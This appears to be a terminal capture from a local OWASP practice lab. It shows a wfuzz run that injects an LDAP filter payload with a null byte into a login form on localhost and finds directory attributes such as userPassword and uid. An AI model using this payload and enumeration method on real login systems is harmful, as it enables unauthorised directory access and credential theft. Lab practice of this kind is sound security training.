 ~/c/h/h/working-dynamically/OWASP10/LDAPInjection/basics | master ?1 | ✔ wfuzz -c --hh=550 -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=*)(FUZZ=*))%00&password=anythin
g&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more inform
ation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000121:   301        0 L      0 W        0 Ch        "cn"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000184:   301        0 L      0 W        0 Ch        "description"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000331:   301        0 L      0 W        0 Ch        "homeDirectory"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000310:   301        0 L      0 W        0 Ch        "gidNumber"
000000428:   301        0 L      0 W        0 Ch        "mail"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"
000000417:   301        0 L      0 W        0 Ch        "loginShell"
000000765:   301        0 L      0 W        0 Ch        "name"
000000806:   301        0 L      0 W        0 Ch        "objectClass"
000001242:   301        0 L      0 W        0 Ch        "structuralObjectClass"
000001245:   301        0 L      0 W        0 Ch        "subschemaSubentry"
000001237:   301        0 L      0 W        0 Ch        "sn"
000001269:   301        0 L      0 W        0 Ch        "telephoneNumber"
000001310:   301        0 L      0 W        0 Ch        "userPassword"
000001297:   301        0 L      0 W        0 Ch        "uidNumber"
000001296:   301        0 L      0 W        0 Ch        "uid"
Total time: 0
Processed Requests: 1342
Filtered Requests: 1320
Requests/sec.: 0